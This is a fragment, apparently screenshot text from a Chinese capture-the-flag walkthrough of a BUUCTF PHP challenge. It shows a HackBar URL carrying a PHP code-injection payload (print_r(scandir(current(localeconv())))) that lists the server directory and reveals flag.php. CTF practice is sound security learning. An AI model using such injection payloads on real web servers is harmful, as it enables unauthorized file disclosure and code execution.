 flag在哪里呢?
Array ( [0] => . [1] => ..
[2] => .git [3] =>
flag.php [4] =>
index.php )
Elements Console Sources Network HackBar »
LOAD SPLIT EXECUTE TEST SQLI XSS
URL
http://24a4c480-807e-44f5-a433-c4e27866f7a2.node3.buuoj.cn/?
exp=print_r(scandir(current(localeconv())));
Enable POST ADD HEADER